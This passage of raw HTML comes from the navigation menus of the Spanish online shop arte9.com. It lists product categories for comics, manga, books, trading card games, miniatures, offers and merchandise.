href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
